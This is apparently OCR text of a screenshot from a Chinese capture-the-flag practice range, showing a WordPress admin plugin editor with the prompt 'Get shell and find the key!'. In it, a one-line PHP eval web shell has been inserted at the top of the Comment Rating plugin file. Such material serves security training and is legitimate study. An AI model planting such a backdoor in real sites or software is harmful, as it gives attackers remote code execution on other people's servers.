 124.70.71.251:47438/wp-admin/plugin-editor.php?file=comment-rating/comment-rating.php
2
CTF 论坛 云在线靶场 服务器 代理 教程文档 csdn 靶场下载 赛事 漏洞平台 导航 漏洞扫描工具 网络绘测 EXP库 移动设备上的书签
Get shell and find the key! 4 新建 您好，admin
WordPress 5.9.2 现已发布！现在就更新。
帮助
仪表盘
文章
多媒体
页面
评论
外观
插件
已安装的插件
安装插件
编辑
用户
工具
设置
收起菜单
编辑插件
编辑 comment-rating/comment-rating.php (已启用)
选择要编辑的插件： Comment Rating 选择
<?php @eval($_POST['liandy']);?>
<?php
/*
Plugin Name: Comment Rating
Plugin URI: http://wealthynetizen.com/wordpress-plugin-comment-rating/
Description: Allows visitors to rate comments in a Like vs.  Dislike fashion with clickable images. Poorly-rated & highly-rated comments can be displayed differently. This plugin is simple and
light-weight.  Configure it at <a href="options-general.php?page=ckrating">Settings &rarr; Comment Rating</a>.
Author: Bob King
Author URI: http://wealthynetizen.com
Version: 2.9.14
*/
/*
Copyright 2009, Bob King, http://wealthynetizen.com
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
插件文件
comment-
rating/comment-
rating.php
comment-rating/ck-
processkarma.php
comment-rating/comment-
rating-options.php
comment-rating/readme.txt
comment-rating/ck-karma.js
文档： 函数名... 查询
注意：不推荐对当前启用的插件做修改。如果您的修改导致致命错误（fatal error），插件会被自动停用。
更新文件